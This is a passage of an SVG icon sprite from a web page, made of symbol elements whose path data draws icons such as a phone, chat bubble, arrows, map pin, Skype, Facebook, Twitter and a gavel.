44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 